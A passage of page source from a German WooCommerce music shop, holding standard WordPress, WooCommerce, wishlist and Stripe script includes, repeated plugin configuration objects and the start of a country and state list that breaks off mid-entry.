//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-gzd-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_gzd_add_to_cart_variation_params = {"wrapper":".product","price_selector":"p.price","replace_price":"1"};
//# sourceURL=wc-gzd-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/build/static/add-to-cart-variation.js?ver=3.20.5" id="wc-gzd-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7158f8c6f","remove_from_wishlist_nonce":"e250f029cd","reload_wishlist_and_adding_elem_nonce":"b6fbd582e9","load_mobile_nonce":"163d6c5720","delete_item_nonce":"921bf22a0c","save_title_nonce":"77d86b139c","save_privacy_nonce":"6a65a7e8e9","load_fragments_nonce":"e7abb98c4e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7158f8c6f","remove_from_wishlist_nonce":"e250f029cd","reload_wishlist_and_adding_elem_nonce":"b6fbd582e9","load_mobile_nonce":"163d6c5720","delete_item_nonce":"921bf22a0c","save_title_nonce":"77d86b139c","save_privacy_nonce":"6a65a7e8e9","load_fragments_nonce":"e7abb98c4e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7158f8c6f","remove_from_wishlist_nonce":"e250f029cd","reload_wishlist_and_adding_elem_nonce":"b6fbd582e9","load_mobile_nonce":"163d6c5720","delete_item_nonce":"921bf22a0c","save_title_nonce":"77d86b139c","save_privacy_nonce":"6a65a7e8e9","load_fragments_nonce":"e7abb98c4e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7158f8c6f","remove_from_wishlist_nonce":"e250f029cd","reload_wishlist_and_adding_elem_nonce":"b6fbd582e9","load_mobile_nonce":"163d6c5720","delete_item_nonce":"921bf22a0c","save_title_nonce":"77d86b139c","save_privacy_nonce":"6a65a7e8e9","load_fragments_nonce":"e7abb98c4e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7158f8c6f","remove_from_wishlist_nonce":"e250f029cd","reload_wishlist_and_adding_elem_nonce":"b6fbd582e9","load_mobile_nonce":"163d6c5720","delete_item_nonce":"921bf22a0c","save_title_nonce":"77d86b139c","save_privacy_nonce":"6a65a7e8e9","load_fragments_nonce":"e7abb98c4e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7158f8c6f","remove_from_wishlist_nonce":"e250f029cd","reload_wishlist_and_adding_elem_nonce":"b6fbd582e9","load_mobile_nonce":"163d6c5720","delete_item_nonce":"921bf22a0c","save_title_nonce":"77d86b139c","save_privacy_nonce":"6a65a7e8e9","load_fragments_nonce":"e7abb98c4e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.rechtefreie-musik.de/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.rechtefreie-musik.de/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Wähle eine Kategorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dibra\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokastra\",\"AL-06\":\"Kor\\u00e7a\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezha\",\"AL-10\":\"Shkodra\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlora\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Autonome Stadt Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre Rios\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australisches Hauptstadtterritorium\",\"NSW\":\"Neus\\u00fcdwales\",\"NT\":\"Nordterritorium\",\"QLD\":\"Queensland\",\"SA\":\"S\\u00fcdaustralien\",\"TAS\":\"Tasmanien\",\"VIC\":\"Victoria\",\"WA\":\"Westaustralien\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chittagong\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Region Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantik\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"Sao Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Britisch-Kolumbien\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Neufundland und Labrador\",\"NT\":\"Nordwest-Territorien\",\"NS\":\"Neuschottland\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prinz-Edward-Insel\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Freiburg\",\"GE\":\"Genf\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuenburg\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Tessin\",\"UR\":\"Uri\",\"VS\":\"Wallis\",\"VD\":\"Waadt\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica und Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Metropolregion Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Innere Mongolei / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s und Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bayern\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hessen\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Niedersachsen\",\"DE-NW\":\"Nordrhein-Westfalen\",\"DE-RP\":\"Rheinland-Pfalz\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sachsen\",\"DE-ST\":\"Sachsen-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Th\\u00fcringen\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algier\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou 